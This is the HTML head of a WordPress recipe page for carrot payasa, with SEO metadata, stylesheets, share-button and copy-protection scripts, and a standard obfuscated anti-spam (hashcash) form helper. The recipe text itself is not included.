

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa
body_size: 146197
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Recipe to make Carrot payasa</title>
	<meta name="description" content="Carrot Payasa" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Recipe to make Carrot payasa" />
	<meta property="og:description" content="Carrot Payasa" />
	<meta property="og:url" content="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa" />
	<meta property="og:site_name" content="itslife.in" />
	<meta property="article:publisher" content="https://www.facebook.com/itslife" />
	<meta property="article:published_time" content="2013-11-19T14:35:45+00:00" />
	<meta property="article:modified_time" content="2023-03-27T12:46:19+00:00" />
	<meta property="og:image" content="https://www.itslife.in/wp-content/uploads/2013/11/Carrot-payasa.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa#primaryimage","inLanguage":"en-US","url":"https://www.itslife.in/wp-content/uploads/2013/11/Carrot-payasa.jpg","width":600,"height":450,"caption":"Carrot payasa"},{"@type":"WebPage","@id":"https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa#webpage","url":"https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa","name":"Recipe to make Carrot payasa","isPartOf":{"@id":"https://www.itslife.in/#website"},"primaryImageOfPage":{"@id":"https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa#primaryimage"},"datePublished":"2013-11-19T14:35:45+00:00","dateModified":"2023-03-27T12:46:19+00:00","author":{"@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf"},"description":"Carrot Payasa","breadcrumb":{"@id":"https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa","url":"https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa","name":"Carrot Payasa"}}]},{"@type":"Person","@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf","name":"Shantha","image":{"@type":"ImageObject","@id":"https://www.itslife.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=96&d=mm&r=g","caption":"Shantha"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Carrot Payasa Comments Feed" href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.0.7' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/posts/291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://www.itslife.in/?p=291' />
<link rel="alternate" type="application/json+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fdesserts%2Findian-sweets%2Fcarrot-payasa" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fdesserts%2Findian-sweets%2Fcarrot-payasa&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "shantha"}});
		</script>
		<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script type="text/javascript"><!--
function addLoadEvent(func) {
  if( typeof jQuery != 'undefined' ) {
    jQuery(document).ready( func );
  } else if( typeof Prototype != 'undefined' ) {
    Event.observe( window, 'load', func );
  } else {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
      window.onload = func;
    } else {
      window.onload = function() {
        if (oldonload)
          oldonload();
        
        func();
      }
    }
  }
}
function wphc(){
	var wphc_data = [347974361,431797963,530819231,414220508,61255634,217774042,44546765,1173598669,1105454987,1173616031,1105454987,1173615775,1205923725,1471086468,347844552,448576736,312978127,1474885271]; 

	for (var i=0; i<wphc_data.length; i++){
		wphc_data[i]=wphc_data[i]^2010374079;
	}

	var a = new Array(wphc_data.length); 
	for (var i=0; i<wphc_data.length; i++) { 
		a[i] = String.fromCharCode(wphc_data[i] & 0xFF, wphc_data[i]>>>8 & 0xFF, wphc_data[i]>>>16 & 0xFF, wphc_data[i]>>>24 & 0xFF);
	}

	return eval(a.join('')); 
}
addLoadEvent(function(){var el=document.getElementById('wphc_value');if(el)el.value=wphc();});
//--></script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
